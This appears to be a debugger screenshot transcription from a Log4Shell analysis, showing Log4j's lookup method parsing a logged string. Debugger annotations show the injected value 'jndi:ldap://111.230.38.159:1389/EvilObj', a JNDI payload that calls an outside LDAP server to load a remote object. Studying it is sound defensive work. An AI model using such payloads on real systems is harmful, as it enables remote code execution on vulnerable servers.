 }
public String lookup(final LogEvent event, String var) {   event: MutableLogEvent@1620    var: "jndi:ldap://111.230.38.159:1389/EvilOb
if (var == null) {
return null;
} else {
int prefixPos = var.indexOf(58);   prefixPos: 4
if (prefixPos >= 0) {
String prefix = var.substring(0, prefixPos).toLowerCase(Locale.US);   prefix: "jndi"
String name = var.substring( beginIndex: prefixPos + 1);   var: "jndi:ldap://111.230.38.159:1389/EvilObj"    prefixPos: 4
StrLookup lookup = (StrLookup) this.strLookupMap.get(prefix);
if (lookup instanceof ConfigurationAware) {
((ConfigurationAware) lookup).setConfiguration(this.configuration);
}
String value = null;
if (lookup != null) {